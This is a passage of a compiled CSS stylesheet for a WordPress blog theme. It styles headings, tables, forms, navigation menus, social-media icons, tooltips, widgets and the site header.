/*--------------------------------------------------------------
2.1 Headings
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Yrsa", serif;
  font-weight: 400;
  line-height: 1.3;
  margin: 0 0 0.67em 0; }

h1 {
  font-size: 2.111111111em; }
  @media screen and (min-width: 960px) {
    h1 {
      font-size: 2.5em; } }

h2 {
  font-size: 2em;
  line-height: 1.1; }

h3 {
  font-size: 1.777777778em; }

h4 {
  font-size: 1.555555556em; }

h5 {
  font-size: 1.333333333em; }

h6 {
  font-size: 1.111111111em; }

/*--------------------------------------------------------------
2.2 Copy
--------------------------------------------------------------*/
p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #E5E9EC;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 18.75px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 18.75px; }

abbr, acronym {
  cursor: help; }

mark, ins {
  background: #FFF9C0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */ }

a {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

blockquote, q {
  color: #858585;
  font: italic 1.11111em/1.4 "Lora", serif;
  line-height: 1.7;
  quotes: "" "";
  margin: 2em 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    blockquote, q {
      font-size: 1.555555556em;
      margin-left: -15%;
      width: 130%; } }
  blockquote blockquote, q blockquote {
    font-size: 1em; }
  blockquote cite, q cite {
    color: #858585;
    font-style: normal;
    font-size: .5625em;
    margin-top: -1em; }
    blockquote cite:before, q cite:before {
      content: "— "; }

@media screen and (min-width: 1023px) {
  .sidebar-right blockquote, .sidebar-right q,
  .sidebar-left blockquote,
  .sidebar-left q {
    margin-left: 0;
    width: 100%; } }

q {
  font-size: 1em;
  margin: 0;
  width: inherit; }

hr {
  background-color: #E1E1E1;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 2em;
  padding-left: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  position: relative;
  z-index: 1; }

dt {
  float: left;
  clear: left;
  width: 30%;
  text-align: right;
  font-weight: bold; }

dd {
  margin: 0 0 0 32%;
  padding: 0 0 1.5em 0; }

table {
  background: #E1E1E1;
  border: 1px solid #E1E1E1;
  font-size: .888888889em;
  margin: 0 0 3.75em;
  width: 100%; }
  table a {
    color: #222; }

table th {
  color: #222;
  padding: 21px 25px 22px 25px;
  border-top: 1px solid #E1E1E1;
  border-bottom: 1px solid #E1E1E1;
  background: #e4e4e4; }

table th:first-child {
  text-align: left;
  padding-left: 1.11em; }

table tr {
  text-align: center;
  padding-left: 1.11em; }

table td:first-child {
  text-align: left;
  padding-left: 20px;
  border-left: 0; }

table td {
  color: #222;
  padding: 1em;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #E1E1E1;
  border-left: 1px solid #E1E1E1;
  background: #E5E9EC; }

table tr:last-child td {
  border-bottom: 0; }

table tr:hover td {
  background: #F1F1F1; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-color: #E5E9EC #E5E9EC #BBB;
  background: #555;
  color: #fff;
  font-size: 14.44444px;
  line-height: 1;
  padding: 1.1em 1.5em 0.875em;
  text-transform: uppercase;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0; }
  button:focus,
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus {
    box-shadow: 0 0 5px 1px rgba(229, 233, 236, 0.9); }

/*--------------------------------------------------------------
4.2 Fields
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #E5E9EC;
  width: 100%;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111;
    box-shadow: 0 0 5px 1px rgba(185, 200, 212, 0.9); }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

input[type="search"] {
  background-color: #fff;
  font-size: .944444em; }

textarea {
  padding-left: 3px;
  width: 100%; }

label {
  font-weight: normal; }

.post-password-form input[type="password"] {
  margin-bottom: 30px; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Menus
--------------------------------------------------------------*/
.main-navigation {
  border-bottom: 1px solid #E5E9EC;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-transform: uppercase;
  width: 100%;
  z-index: 3; }
  @media screen and (min-width: 960px) {
    .main-navigation {
      background-color: transparent;
      border-bottom: none;
      clear: right;
      display: inline-block;
      float: right;
      line-height: 4;
      overflow: visible;
      position: static;
      width: 70%; } }
  .main-navigation .menu,
  .main-navigation > ul.menu {
    margin-top: 2.2em; }
    @media screen and (min-width: 960px) {
      .main-navigation .menu,
      .main-navigation > ul.menu {
        margin-top: 0;
        padding-top: 0; } }
  .main-navigation ul {
    display: none;
    list-style: none;
    margin: 0; }
    @media screen and (min-width: 960px) {
      .main-navigation ul {
        display: block;
        float: right;
        text-align: right;
        width: 90%; } }
    .main-navigation ul .sub-menu,
    .main-navigation ul .children {
      font-size: 1em; }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu,
        .main-navigation ul .children {
          float: left;
          position: absolute;
          top: 4em;
          left: -999em;
          text-align: center;
          width: inherit;
          z-index: 99999; } }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu ul,
        .main-navigation ul .children ul {
          left: -999em;
          top: -18px; } }
      .main-navigation ul .sub-menu li,
      .main-navigation ul .children li {
        border-bottom: 1px solid #fff;
        line-height: 2; }
        .main-navigation ul .sub-menu li:first-child,
        .main-navigation ul .children li:first-child {
          border-top: 1px solid #fff;
          margin-top: 1em; }
          @media screen and (min-width: 960px) {
            .main-navigation ul .sub-menu li:first-child,
            .main-navigation ul .children li:first-child {
              border-top: none;
              margin-top: 0; } }
        .main-navigation ul .sub-menu li:hover > ul,
        .main-navigation ul .sub-menu li.focus > ul,
        .main-navigation ul .children li:hover > ul,
        .main-navigation ul .children li.focus > ul {
          right: 100%;
          top: 0; }
        .main-navigation ul .sub-menu li:last-child,
        .main-navigation ul .children li:last-child {
          border-bottom: none;
          padding-bottom: 0; }
          @media screen and (min-width: 960px) {
            .main-navigation ul .sub-menu li:last-child,
            .main-navigation ul .children li:last-child {
              padding-bottom: .75em; } }
        @media screen and (min-width: 960px) {
          .main-navigation ul .sub-menu li a:hover,
          .main-navigation ul .children li a:hover {
            border-color: transparent; } }
        .main-navigation ul .sub-menu li a:after, .main-navigation ul .sub-menu li a:hover:after,
        .main-navigation ul .children li a:after,
        .main-navigation ul .children li a:hover:after {
          border-bottom: transparent; }
      @media screen and (min-width: 960px) {
        .main-navigation ul .sub-menu a,
        .main-navigation ul .children a {
          width: 200px; } }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
      left: auto;
      right: 0px; }
    .main-navigation ul > li {
      float: none; }
      @media screen and (min-width: 960px) {
        .main-navigation ul > li {
          display: inline-block; } }
  @media screen and (min-width: 960px) {
    .main-navigation ul > li > a {
      position: relative; }
      .main-navigation ul > li > a::after {
        border-bottom: 2px solid #222;
        content: " ";
        height: 2px;
        opacity: 0;
        position: absolute;
        top: 100%;
        left: 0;
        transform: translateY(5px);
        -moz-transition: all 0.3s ease-in;
        -webkit-transition: all 0.3s ease-in;
        -ms-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in;
        width: 100%; }
      .main-navigation ul > li > a:hover:after {
        height: 2px;
        transform: translateY(0);
        opacity: 1; } }
  .main-navigation li {
    border-bottom: 1px solid #fff;
    font-size: 0.722222222em;
    padding: .75em 0 .75em 2em; }
    @media screen and (min-width: 960px) {
      .main-navigation li {
        border-bottom: none;
        float: left;
        padding: .75em 2em; } }
    .main-navigation li li {
      font-size: 1em; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    word-wrap: break-word; }
    @media screen and (min-width: 960px) {
      .main-navigation a {
        -moz-transition: all 0.3s ease-in;
        -webkit-transition: all 0.3s ease-in;
        -ms-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; } }
  .main-navigation li.menu-item-has-children,
  .main-navigation li.page_item_has_children {
    position: relative; }
    .main-navigation li.menu-item-has-children:after,
    .main-navigation li.page_item_has_children:after {
      content: "\f0d7";
      cursor: pointer;
      font-family: "FontAwesome";
      padding: 1em;
      position: absolute;
      top: -2px;
      right: 0; }
    .main-navigation li.menu-item-has-children .dropdown-toggle,
    .main-navigation li.page_item_has_children .dropdown-toggle {
      background-color: transparent;
      line-height: 1;
      position: absolute;
      right: 0;
      top: 0px;
      z-index: 1; }
      @media screen and (min-width: 960px) {
        .main-navigation li.menu-item-has-children .dropdown-toggle,
        .main-navigation li.page_item_has_children .dropdown-toggle {
          display: none; } }
  .main-navigation > .current_page_item > a,
  .main-navigation > .current-menu-item > a,
  .main-navigation > .current_page_ancestor > a {
    color: #222; }
    @media screen and (min-width: 960px) {
      .main-navigation > .current_page_item > a,
      .main-navigation > .current-menu-item > a,
      .main-navigation > .current_page_ancestor > a {
        border-bottom: 2px solid #222; } }
    .main-navigation > .current_page_item > a:hover:after,
    .main-navigation > .current-menu-item > a:hover:after,
    .main-navigation > .current_page_ancestor > a:hover:after {
      border-bottom: transparent; }
  .main-navigation.toggled > ul,
  .main-navigation.toggled > ul li.focus,
  .main-navigation.toggled > .menu .nav-menu {
    display: block; }
    @media screen and (min-width: 960px) {
      .main-navigation.toggled > ul,
      .main-navigation.toggled > ul li.focus,
      .main-navigation.toggled > .menu .nav-menu {
        display: inline-block; } }
  @media screen and (max-width: 960px) {
    .main-navigation .menu-toggle {
      background-color: #fff;
      color: #555; } }

/* Small menu. */
.menu-toggle {
  display: block;
  float: left; }
  .menu-toggle i {
    margin-right: 5px; }

@media screen and (min-width: 960px) {
  .menu-toggle {
    display: none; }
  .main-navigation ul {
    display: block; } }

/*--------------------------------------------------------------
5.2 Social Media
--------------------------------------------------------------*/
.social-media,
.widget .menu {
  list-style: none;
  margin-left: 0; }
  .social-media li,
  .widget .menu li {
    display: inline-block;
    margin-right: 15px; }
  .social-media a,
  .widget .menu a {
    display: block;
    padding: 10px 10px 10px 0; }
    .social-media a:before,
    .widget .menu a:before {
      font-family: "FontAwesome";
      speak: none;
      line-height: 1.4;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      float: left;
      font-size: 20px;
      margin-right: 5px; }
    .social-media a[href*="facebook.com"]:before,
    .widget .menu a[href*="facebook.com"]:before {
      content: '\f082'; }
    .social-media a[href*="facebook.com"]:hover,
    .widget .menu a[href*="facebook.com"]:hover {
      color: #3b5998; }
    .social-media a[href*="twitter.com"]:before,
    .widget .menu a[href*="twitter.com"]:before {
      content: '\f099'; }
    .social-media a[href*="twitter.com"]:hover,
    .widget .menu a[href*="twitter.com"]:hover {
      color: #00aced; }
    .social-media a[href*="plus.google.com"]:before,
    .widget .menu a[href*="plus.google.com"]:before {
      content: '\f0d5 '; }
    .social-media a[href*="plus.google.com"]:hover,
    .widget .menu a[href*="plus.google.com"]:hover {
      color: #dd4b39; }
    .social-media a[href*="pinterest.com"]:before,
    .widget .menu a[href*="pinterest.com"]:before {
      content: '\f0d2'; }
    .social-media a[href*="pinterest.com"]:hover,
    .widget .menu a[href*="pinterest.com"]:hover {
      color: #cb2027; }
    .social-media a[href*="tumblr.com"]:before,
    .widget .menu a[href*="tumblr.com"]:before {
      content: '\f173'; }
    .social-media a[href*="tumblr.com"]:hover,
    .widget .menu a[href*="tumblr.com"]:hover {
      color: #32506d; }
    .social-media a[href*="linkedin.com"]:before,
    .widget .menu a[href*="linkedin.com"]:before {
      content: '\f08c'; }
    .social-media a[href*="linkedin.com"]:hover,
    .widget .menu a[href*="linkedin.com"]:hover {
      color: #007bb6; }
    .social-media a[href*="flickr.com"]:before,
    .widget .menu a[href*="flickr.com"]:before {
      content: '\f16e'; }
    .social-media a[href*="flickr.com"]:hover,
    .widget .menu a[href*="flickr.com"]:hover {
      color: #ff0084; }
    .social-media a[href*="instagram.com"]:before,
    .widget .menu a[href*="instagram.com"]:before {
      content: '\f16d'; }
    .social-media a[href*="instagram.com"]:hover,
    .widget .menu a[href*="instagram.com"]:hover {
      color: #517fa4; }
    .social-media a[href*="dribbble.com"]:before,
    .widget .menu a[href*="dribbble.com"]:before {
      content: '\f17d'; }
    .social-media a[href*="dribbble.com"]:hover,
    .widget .menu a[href*="dribbble.com"]:hover {
      color: #ea4c89; }
    .social-media a[href*="behance.net"]:before,
    .widget .menu a[href*="behance.net"]:before {
      content: '\f1b4'; }
    .social-media a[href*="behance.net"]:hover,
    .widget .menu a[href*="behance.net"]:hover {
      color: #1769ff; }
    .social-media a[href*="youtube.com"]:before,
    .widget .menu a[href*="youtube.com"]:before {
      content: '\f167'; }
    .social-media a[href*="youtube.com"]:hover,
    .widget .menu a[href*="youtube.com"]:hover {
      color: #bb0000; }
    .social-media a[href*="vimeo.com"]:before,
    .widget .menu a[href*="vimeo.com"]:before {
      content: '\f194'; }
    .social-media a[href*="vimeo.com"]:hover,
    .widget .menu a[href*="vimeo.com"]:hover {
      color: #aad450; }
    .social-media a[href*="vine.co"]:before,
    .widget .menu a[href*="vine.co"]:before {
      content: '\f1ca'; }
    .social-media a[href*="vine.co"]:hover,
    .widget .menu a[href*="vine.co"]:hover {
      color: #00bf8f; }
    .social-media a[href*="stumbleupon.com"]:before,
    .widget .menu a[href*="stumbleupon.com"]:before {
      content: '\f1a4'; }
    .social-media a[href*="stumbleupon.com"]:hover,
    .widget .menu a[href*="stumbleupon.com"]:hover {
      color: #fffc00; }
    .social-media a[href*="reddit.com"]:before,
    .widget .menu a[href*="reddit.com"]:before {
      content: '\f1a1'; }
    .social-media a[href*="reddit.com"]:hover,
    .widget .menu a[href*="reddit.com"]:hover {
      color: #5f99cf; }
    .social-media a[href*="spotify.com"]:before,
    .widget .menu a[href*="spotify.com"]:before {
      content: '\f1bc'; }
    .social-media a[href*="spotify.com"]:hover,
    .widget .menu a[href*="spotify.com"]:hover {
      color: #2ebd59; }
    .social-media a[href*="lastfm.com"]:before,
    .widget .menu a[href*="lastfm.com"]:before {
      content: '\f202'; }
    .social-media a[href*="lastfm.com"]:hover,
    .widget .menu a[href*="lastfm.com"]:hover {
      color: #d51007; }
    .social-media a[href*="soundcloud.com"]:before,
    .widget .menu a[href*="soundcloud.com"]:before {
      content: '\f1be'; }
    .social-media a[href*="soundcloud.com"]:hover,
    .widget .menu a[href*="soundcloud.com"]:hover {
      color: #ff8800; }
    .social-media a[href*="github.com"]:before,
    .widget .menu a[href*="github.com"]:before {
      content: '\f09b'; }
    .social-media a[href*="github.com"]:hover,
    .widget .menu a[href*="github.com"]:hover {
      color: #4183c4; }
    .social-media a[href*="bitbucket.com"]:before,
    .widget .menu a[href*="bitbucket.com"]:before {
      content: '\f171'; }
    .social-media a[href*="bitbucket.com"]:hover,
    .widget .menu a[href*="bitbucket.com"]:hover {
      color: #205081; }
    .social-media a[href*="/contact"]:before,
    .widget .menu a[href*="/contact"]:before {
      content: '\f0e0'; }

/*--------------------------------------------------------------
5.3 Post, Page, Comments
--------------------------------------------------------------*/
/* Main posts + comment navigation */
.posts-navigation,
.comment-navigation {
  display: flex;
  flex-wrap: wrap;
  margin: 80px auto;
  max-width: 1600px;
  width: 100%; }
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next {
    border: 1px solid #E5E9EC;
    font-size: .888888889em;
    float: left;
    text-align: center;
    width: inherit; }
    @media screen and (min-width: 780px) {
      .posts-navigation .nav-previous,
      .posts-navigation .nav-next,
      .comment-navigation .nav-previous,
      .comment-navigation .nav-next {
        background-color: transparent; } }
    .posts-navigation .nav-previous:hover,
    .posts-navigation .nav-next:hover,
    .comment-navigation .nav-previous:hover,
    .comment-navigation .nav-next:hover {
      background-color: transparent;
      border-color: #858585; }
    .posts-navigation .nav-previous a,
    .posts-navigation .nav-next a,
    .comment-navigation .nav-previous a,
    .comment-navigation .nav-next a {
      display: inline-block;
      font-size: .833333333em;
      padding: 1em 1.5em; }
      .posts-navigation .nav-previous a:hover,
      .posts-navigation .nav-next a:hover,
      .comment-navigation .nav-previous a:hover,
      .comment-navigation .nav-next a:hover {
        background-color: transparent;
        -moz-transform: translateX(-0.5em);
        -webkit-transform: translateX(-0.5em);
        -ms-transform: translateX(-0.5em);
        -o-transform: translateX(-0.5em);
        transform: translateX(-0.5em); }
  .posts-navigation .nav-previous a:before,
  .comment-navigation .nav-previous a:before {
    content: "\2190\A"; }
  .posts-navigation .nav-next,
  .comment-navigation .nav-next {
    float: right; }
    .posts-navigation .nav-next a:hover,
    .comment-navigation .nav-next a:hover {
      -moz-transform: translateX(0.5em);
      -webkit-transform: translateX(0.5em);
      -ms-transform: translateX(0.5em);
      -o-transform: translateX(0.5em);
      transform: translateX(0.5em); }
    .posts-navigation .nav-next a:after,
    .comment-navigation .nav-next a:after {
      content: "\A\2192"; }

/* Comment navigation */
#comment-nav-above {
  padding-top: 2.8125em; }

#comment-nav-below {
  padding: 0  0 3.75em; }

.posts-navigation .page-numbers {
  border: 1px solid #E5E9EC;
  font-size: 15px;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 8px 18px; }
  .posts-navigation .page-numbers.prev:before, .posts-navigation .page-numbers.next:after {
    content: "\f053";
    font-family: 'FontAwesome';
    font-size: 12px; }
  .posts-navigation .page-numbers.next:after {
    content: "\f054"; }

.posts-navigation a.page-numbers:hover {
  background-color: transparent; }

/* Single post navigation */
.post-navigation {
  display: flex;
  margin: 60px 0;
  max-width: 1600px; }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    font-size: 15px;
    line-height: 1;
    /*		@media screen and (min-width: $size__site-med) {
			width: 49%;
		}*/ }
    .post-navigation .nav-previous a,
    .post-navigation .nav-next a {
      word-wrap: break-word; }
  .post-navigation .nav-previous {
    margin-right: auto;
    text-align: left; }
  .post-navigation .nav-next {
    margin-left: auto;
    text-align: right; }
  .post-navigation .nav-previous .tooltip-item:before,
  .post-navigation .nav-next .tooltip-item:after {
    font-family: 'FontAwesome';
    font-size: 12px;
    -moz-transition: opacity 0.5s ease-in;
    -webkit-transition: opacity 0.5s ease-in;
    -ms-transition: opacity 0.5s ease-in;
    -o-transition: opacity 0.5s ease-in;
    transition: opacity 0.5s ease-in; }
  .post-navigation .nav-previous .tooltip-item:before {
    content: "\f053";
    margin-right: 15px; }
  .post-navigation .nav-next .tooltip-item:after {
    content: "\f054";
    margin-left: 15px; }
  .post-navigation .attachment-linden-lite-post-feed-thumb {
    max-width: 180px; }

/* Tooltip */
.tooltip {
  display: inline;
  position: relative;
  z-index: 999; }

.tooltip-item {
  align-items: center;
  z-index: 100;
  position: relative;
  display: flex;
  -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, transform 0.3s; }

@media screen and (min-width: 780px) {
  .tooltip:hover .tooltip-item {
    -webkit-transform: translate3d(0, -0.5em, 0);
    transform: translate3d(0, -0.5em, 0); }
  .tooltip.tooltip-left:hover .tooltip-item {
    -webkit-transform: translate3d(-0.25em, 0, 0);
    transform: translate3d(-0.25em, 0, 0); }
  .tooltip.tooltip-right:hover .tooltip-item {
    -webkit-transform: translate3d(0.25em, 0, 0);
    transform: translate3d(0.25em, 0, 0); } }

/* Tooltip */
.tooltip-content {
  position: absolute;
  z-index: 99;
  width: 360px;
  left: 50%;
  margin-left: -180px;
  bottom: -5px;
  text-align: left;
  opacity: 0;
  font-size: 0.75em;
  line-height: 1.5;
  padding-bottom: 3em;
  font-family: 'Indie Flower', cursive;
  -webkit-transform: translate3d(0, 0.5em, 0);
  transform: translate3d(0, 0.5em, 0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s; }
  .tooltip-left .tooltip-content {
    left: 0;
    margin-left: -1em;
    -webkit-transform: translate3d(1em, 0, 0);
    transform: translate3d(1em, 0, 0);
    width: 180px; }
  .tooltip-right .tooltip-content {
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -1em;
    -webkit-transform: translate3d(-1em, 0, 0);
    transform: translate3d(-1em, 0, 0);
    width: 180px; }

@media screen and (min-width: 780px) {
  .tooltip:hover .tooltip-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #F1F1F1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #222;
    display: block;
    font-size: 17.5px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin: 1.5em 1.5em 1.5em 0; }

.alignright {
  display: inline;
  float: right;
  margin: 1.5em 0 1.5em 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.infinite-wrap:before,
.infinite-wrap:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.infinite-wrap:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.2 Widget Area
--------------------------------------------------------------*/
.widget-area {
  font-size: .888888889em;
  margin-top: 3rem; }
  @media screen and (min-width: 960px) {
    .widget-area {
      flex: 1 1 23px;
      margin-top: 0;
      max-width: 23%;
      min-width: 23%;
      margin-right: 50px;
      order: 0; }
      .sidebar-right .widget-area {
        margin-left: 50px;
        margin-right: 0;
        order: 1; } }
  .widget-area .widget {
    border-bottom: 1px solid #E5E9EC;
    margin: 0 0 1.875em 0;
    padding: 10px 0 40px; }
  .widget-area .search-field {
    box-sizing: border-box; }

.widget {
  overflow: hidden;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }
  .widget ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0; }

.widget-title {
  font-size: 1.277777778em;
  margin-bottom: 10px;
  margin-top: 0; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

.search.search-no-results .site-footer .widget input[type="search"] {
  background-color: #fff;
  width: 100%; }

/*--------------------------------------------------------------
9.2 Calendar
--------------------------------------------------------------*/
#wp-calendar {
  font-size: .75em; }
  #wp-calendar caption {
    margin-bottom: 10px; }
  #wp-calendar th, #wp-calendar td {
    padding: 5px;
    text-align: center; }
  #wp-calendar thead {
    margin-top: 10px; }
  #wp-calendar tbody td {
    background-color: #fff;
    border: 1px solid #E1E1E1; }
    #wp-calendar tbody td.pad {
      background-color: #E5E9EC;
      border-top: 1px solid #fff; }

/*--------------------------------------------------------------
9.3 About Me Widget
--------------------------------------------------------------*/
.linden-about-me-widget-container .linden-about-me-image {
  background-size: cover;
  background-position: center;
  margin: 15px auto;
  width: 150px;
  height: 150px; }
  .linden-about-me-widget-container .linden-about-me-image.-circle {
    border-radius: 50%; }

.linden-about-me-widget-container .text-container {
  line-height: 1.6;
  font-size: .9375rem; }
  .linden-about-me-widget-container .text-container p:first-of-type {
    margin-top: 0; }

.linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link {
  color: #222;
  font-size: .875rem; }
  .linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link:hover {
    color: #858585; }
  .linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link:after {
    content: '\00BB';
    padding-left: .5em; }

/*--------------------------------------------------------------
10.0 Site
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
.site-header {
  padding: 80px 20px 40px;
  position: relative; }
  @media screen and (min-width: 960px) {
    .site-header {
      padding: 40px 40px 80px; } }

.siter-header-inner {
  position: relative;
  width: 100%; }
  @media screen and (min-width: 960px) {
    .siter-header-inner {
      display: inline-block;
      float: left;
      max-width: 30%; } }

.site-branding {
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-branding {
      float: left;
      margin-top: 0;
      text-align: left; } }

.site-logo-link + .site-branding-text {
  margin-top: 1em; }
  @media screen and (min-width: 600px) {
    .site-logo-link + .site-branding-text {
      margin-top: .5em; } }

.site-branding-text {
  text-align: center; }

.site-title {
  font-family: "Yrsa", serif;
  font-size: 2.333333333em;
  line-height: 1.1;
  margin-top: 0;
  margin-bottom: 10px;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-title {
      font-size: 1.722222222em;
      text-align: left; } }
  .site-title a {
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in; }

.site-description {
  font-size: .875em;
  margin: 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-description {
      text-align: left; } }

.header-search-form {
  background-color: #E5E9EC;
  display: none;
  padding: 2.5em 0 2em;
  position: relative;
  width: 100%;
  z-index: 5; }
  @media screen and (min-width: 960px) {
    .header-search-form {
      margin-top: 0;
      margin-bottom: 2em;
      padding: 100px 30px; } }
  .header-search-form .close-search {
    position: absolute;
    top: 5px;
    right: 15px; }
    @media screen and (min-width: 960px) {
      .header-search-form .close-search {
        right: 20px; } }
    .header-search-form .close-search:before {
      content: "\f00d";
      font-family: "FontAwesome"; }
  .header-search-form .search-form {
    text-align: center; }
  .header-search-form input[type="search"] {
    height: 35px;
    width: 95%; }
    @media screen and (min-width: 960px) {
      .header-search-form input[type="search"] {
        max-width: 800px;
        width: 80%; } }
  .header-search-form input[type="submit"] {
    display: none; }
    @media screen and (min-width: 960px) {
      .header-search-form input[type="submit"] {
        display: inline; } }

a.header-search-btn {
  color: #555;
  float: right;
  font-size: 0.777778em;
  line-height: 2.5;
  padding-right: 20px; }
  @media screen and (min-width: 960px) {
    a.header-search-btn {
      color: #858585;
      line-height: 5;
      margin-left: 20px;
      position: static; } }
  a.header-search-btn:hover, a.header-search-btn:focus {
    border-bottom: none;
    color: #222; }

.intro-block {
  line-height: 1.2;
  margin-bottom: 40px; }
  @media screen and (min-width: 780px) {
    .intro-block {
      margin-bottom: 100px;
      padding: 20px; } }
  @media screen and (min-width: 960px) {
    .intro-block {
      padding: 30px; } }
  .intro-block .intro-title {
    font-family: "Yrsa", serif;
    font-size: 34px;
    font-size: 2.125rem; }
    @media screen and (min-width: 780px) {
      .intro-block .intro-title {
        font-size: 46px;
        font-size: 2.875rem;
        width: 80%; } }
  .intro-block .text-block {
    margin-bottom: 1.5em;
    margin-top: 1em; }
    @media screen and (min-width: 780px) {
      .intro-block .text-block {
        width: 80%; } }

.featured-post {
  margin: 0 0 100px;
  position: relative; }
  @media screen and (max-width: 600px) {
    .featured-post .post-thumbnail-link {
      display: block;
      height: 265px; } }
  .featured-post .post-thumbnail-placeholder {
    background-color: #E5E9EC;
    padding-top: 40%; }
  .featured-post .post-header {
    margin: 0;
    background: #fff;
    padding: 10px 10px 0; }
    @media screen and (min-width: 600px) {
      .featured-post .post-header {
        position: absolute;
        bottom: 20px;
        margin: 0 20px;
        background: #fff;
        padding: 25px 25px 0;
        z-index: 1;
        max-width: 94.4%;
        max-width: calc(100% - 40px); } }
  .featured-post .post-title {
    font-size: 2.5rem;
    margin-bottom: 0;
    word-wrap: break-word;
    overflow-wrap: break-word; }

.intro-text-center .intro-block {
  margin: 0 auto 3px;
  text-align: center; }
  @media screen and (min-width: 780px) {
    .intro-text-center .intro-block {
